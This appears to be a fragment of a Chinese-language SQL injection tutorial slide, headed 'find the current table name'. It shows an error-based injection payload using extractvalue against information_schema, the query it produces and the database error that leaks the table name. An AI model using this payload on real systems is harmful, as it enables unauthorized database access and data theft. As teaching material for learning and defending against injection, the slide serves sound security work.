 找出當前表格名稱
• Input
• -1' and extractvalue(0x0a,concat(0x0a,(select table_name from
information_schema.tables where table_schema=database() limit
0,1)))--+
• SQL Query
• SELECT * FROM fruit WHERE ID='-1' and
extractvalue(0x0a,concat(0x0a,(select table_name from
information_schema.tables where table_schema=database() limit
0,1)))-- ' LIMIT 0,1;
• Response
• Invalid query: XPATH syntax error: ' fruit'
 